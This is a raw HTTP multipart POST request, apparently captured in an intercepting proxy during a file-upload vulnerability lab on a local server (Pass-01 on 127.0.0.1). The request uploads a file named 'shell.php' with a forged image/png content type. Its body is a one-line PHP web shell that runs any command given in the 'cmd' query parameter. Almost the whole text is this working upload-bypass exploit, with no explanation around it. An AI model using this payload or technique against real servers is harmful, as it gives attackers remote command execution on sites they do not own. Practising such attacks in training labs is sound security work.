 Raw Params Headers Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:8086
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:8086
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCLckyiHWTdUAezXh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8086/Pass-01/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryCLckyiHWTdUAezXh
20 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
21 Content-Type: image/png
22
23 <?php echo shell_exec($_GET['cmd']);?>
24
25 ------WebKitFormBoundaryCLckyiHWTdUAezXh
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryCLckyiHWTdUAezXh--
30